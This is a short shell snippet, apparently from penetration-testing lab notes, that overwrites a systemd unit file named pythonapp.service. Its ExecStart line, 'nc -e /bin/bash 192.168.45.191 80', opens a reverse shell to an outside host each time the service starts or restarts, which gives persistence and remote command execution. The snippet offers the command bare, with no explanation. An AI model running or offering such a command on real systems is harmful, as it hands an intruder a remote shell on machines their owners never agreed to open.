 cat <<EOF > /etc/systemd/system/pythonapp.service
[Unit]
Description=Python App
After=network-online.target

[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=nc -e /bin/bash 192.168.45.191 80
TimeoutSec=30
RestartSec=15s
User=cmeeks
ExecReload=/bin/kill -USR1 \$MAINPID
Restart=on-failure

[Install]
WantedBy=multi-user.target
EOF